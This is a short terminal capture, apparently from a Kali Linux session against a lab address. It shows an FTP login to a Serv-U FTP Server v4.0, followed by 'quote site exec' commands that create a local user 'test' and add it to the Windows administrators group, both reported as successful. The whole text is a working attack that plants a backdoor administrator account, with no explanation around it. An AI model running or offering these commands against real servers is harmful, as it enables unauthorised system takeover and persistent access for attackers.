 root@kali ~
# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Serv-U FTP Server v4.0 for WinSock ready...
Name (10.10.10.5:root): serv-u
331 User name okay, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> quote site exec net user test test /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators test /add
200 EXEC command successful (TID=33).
ftp>